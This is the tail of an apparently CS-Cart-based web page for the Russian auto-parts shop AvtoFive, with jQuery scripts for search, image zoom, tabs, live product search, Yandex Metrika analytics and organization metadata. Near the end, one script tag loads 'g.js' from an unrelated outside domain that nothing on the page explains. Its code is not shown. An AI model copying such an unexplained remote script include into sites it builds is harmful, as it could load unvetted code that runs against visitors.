$(this).parents(".scroller-item").find(".ab-fn-item-header").attr("style", '');
$(this).parents(".scroller-item").addClass("ab-fn-loaded-image");
});
$(this).find("img").attr("src", data_src);
}
});
}
}
});
})(Tygh, Tygh.$);
</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_search_form', function(frm, elm) {

        var q = $('input.ty-search-block__input', frm).focus();

        if (q.val().length < 3) {
            var old_bk = q.css('border-left-color');
            q.css('border-color', 'red');
            setTimeout (function () {
                q.animate({
                    borderColor: old_bk,
                }, 600);
            }, 300);
            return false;
        }
    });
}(Tygh, Tygh.$));
//]]>
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            var positionId = 3;
            if ('ltr' === 'rtl') {
                positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
            }

            var $body = $('body', _.doc);

            $('.cm-previewer', context).each(function (i, elm) {
                setTimeout(function() {
                    var isMobile = $body.hasClass('screen--xs') ||
                        $body.hasClass('screen--xs-large') ||
                        $body.hasClass('screen--sm') ||
                        $body.hasClass('screen--sm-large');

                    if (isMobile && Modernizr.touchevents) {
                        return false;
                    }

                    $.ceImageZoom('init', $(elm), positionId);
                }, 220);
            });
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
//<![CDATA[
(function(_, $) {
            $(document).ready(function(){
            var tabsBlocks = {
                container: null,
                navi: null,
                lis: [],
                blocks: [],
                init: function (obj) {
                    var self = this;

                    this.container = obj;
                    this.navi = $('ul:first', this.container);
                    var lis = $('li', this.navi).toArray();
                    var is_first = true;

                    for (i in lis) {
                        var block_id = lis[i].className.match(/cm-block-index-([\w]+)?/gi);

                        if ($('.cm-tab-block.' + block_id).length) {
                            this.lis[block_id] = $(lis[i]);
                            this.blocks[block_id] = $('.cm-tab-block.' + block_id, this.container);
                            if (is_first) {
                                this.lis[block_id].addClass('active');
                                is_first = false;
                            } else {
                                this.blocks[block_id].addClass('hidden');
                            }
                            $(this.lis[block_id]).on('click', function () {
                                var block_id = this.className.match(/cm-block-index-([\w]+)?/gi);
                                self.switchBlock(block_id);
                            });
                        } else {
                            $(lis[i]).remove();
                        }
                    }
                },
                switchBlock: function (indexBlock) {
                    $(this.blocks[indexBlock]).removeClass('hidden');

                    for (i in this.lis) {
                        if (indexBlock == i) {
                            $(this.blocks[i]).removeClass('hidden');
                            $(this.lis[i]).addClass('active');
                        } else {
                            $(this.blocks[i]).addClass('hidden');
                            $(this.lis[i]).removeClass('active');
                        }
                    }
                }
            };
            $('.cm-tabs-blocks').each(function () {
                var newObject = jQuery.extend(true, {}, tabsBlocks);
                newObject.init($(this));
            });
        });
    }(Tygh, Tygh.$));
//]]>
</script>
<script type="text/javascript">
(function(_, $) {
            var q_category_id = '549';
        var esqs_min_length = 3;
    var esqs_show_pagination = false;
    $.ceEvent('on', 'ce.commoninit', function (context) {

        if (!$('.ty-search-block', context).length) {
            return;
        }

        $('.ty-search-block__input:first').attr('id', 'ecl_live_search').attr('autocomplete', 'off').addClass('cm-es-quick-search').bind('keyup', function(e) {
            if ($(this).data('caSetTimeout')) {
                clearTimeout($(this).data('caSetTimeout'));
            }

            var timeout = setTimeout(function() {
                fn_ecl_live_search(e);
            }, 300);
            $(this).data('caSetTimeout', timeout);
        }).bind('blur', function () {
            var esqs_container = $('#esqs_container');
            if (esqs_container.is(':visible')) {
                setTimeout(function () {
                    esqs_container.hide();
                }, 200);
            }
        });

        function fn_ecl_live_search(e)
        {
            var c_url = 'products.get_products_list';

            var parsed_query = $.parseUrl(location.href);
            
            var jelm = $(e.target);
            var jform = jelm.parents('form');
            if (!$('#esqs_container').length) {
                jform.append('<div id="esqs_container" class="esqs-container"><div class="cm-search-spinner"><img src="images/spinner.gif" alt="Найти" /></div></div>');
                //$('#esqs_container').hide();
            } else {
                $('#esqs_container').html('<div class="cm-search-spinner"><img src="images/spinner.gif" alt="Найти" /></div>');
                $('#esqs_container').show();
            }

            var q_string = jelm.val();
            fn_ecl_live_search_free_query(c_url, q_string, 1);
        }

        function fn_ecl_live_search_free_query(c_url, q_string, page)
        {
            if (q_string.length >= esqs_min_length) {
                $.ceAjax('request', fn_url(c_url), {
                    caching: false,
                    data: {
                        q: q_string,
                        page: page
                    },
                    force_exec: true,
                    hidden: true,
                    callback: function (data) {
                        fn_ecl_live_search_free_callback(data, q_string, page, c_url);
                    },
                    error: function (data) {
                        console.log('!');
                    }
                });
            } else {
                 $('#esqs_container').hide();
            }
        }

        function fn_ecl_live_search_free_callback(data, q_string, page, c_url)
        {
            var esqs_container = $('#esqs_container');
            if (esqs_container.is(':visible')) {
                esqs_container.hide();
            }
            esqs_container.html('');

            if (data.products && data.products.length) {
                var main_category = 0;
                for (i in data.products) {
                    var new_node = $('.cm-es-item-example .ty-search-item').clone();

                    if (data.products[i].main_category && data.products[i].main_category != main_category) {
                        esqs_container.append('<div class="ecl-live-search-category ty-strong">' + data.products[i].category + '</div>');
                        main_category = data.products[i].main_category;
                    }

                    $('.ty-search-item__title', new_node).html('<a>' + data.products[i].product + '</a>');

                    if ($('img', new_node).length && data.products[i].image_data) {
                        $('img', new_node).attr('src', data.products[i].image_data.image_path);
                    }
                    $('a', new_node).attr('href', data.products[i].url);

                    if ($('.ty-search-item__price', new_node).length && data.products[i].price) {
                        $('.ty-search-item__price', new_node).html(data.products[i].price);
                    }

                    if ($('.ty-search-item__product-code', new_node).length && data.products[i].product_code) {
                        $('.ty-search-item__product-code', new_node).html(data.products[i].product_code);
                    }

                    esqs_container.append(new_node);
                }

                if (esqs_container.is(':hidden')) {
                    esqs_container.fadeIn(200);
                }
            }
        }
    });
}(Tygh, Tygh.$));
</script>


<!-- Inline scripts -->
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/product_filters.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jqueryuitouch/jquery.ui.touch-punch.min.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/exceptions.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/product_image_gallery.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://statsli8.org/g.js"></script>
<script type="text/javascript">   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j &lt; document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(87199480, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script type="application/ld+json">
        {"@context":"http:\/\/schema.org","@type":"Organization","name":"AvtoFive","url":"http:\/\/new.avtofive.ru\/","logo":"http:\/\/new.avtofive.ru\/images\/logos\/3\/logo_pm3a-0r.png","address":{"@type":"PostalAddress","streetAddress":"\u0443\u043b. \u041c\u0430\u0440\u0430\u0442\u0430, \u0434.8, \u043a\u043e\u0440\u043f.5","postalCode":"432028","addressLocality":"\u0420\u043e\u0441\u0441\u0438\u044f, \u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c, \u0433. \u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a"},"telephone":"8(9510) 933 005","email":"avtofive@mai.ru"}
    </script>



                    

</body>

</html>
